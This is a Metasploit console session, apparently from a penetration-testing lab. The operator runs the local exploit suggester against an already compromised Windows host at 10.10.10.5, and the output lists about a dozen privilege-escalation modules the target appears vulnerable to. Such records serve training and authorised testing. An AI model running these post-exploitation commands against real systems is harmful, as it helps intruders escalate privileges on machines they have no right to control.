 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 35 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >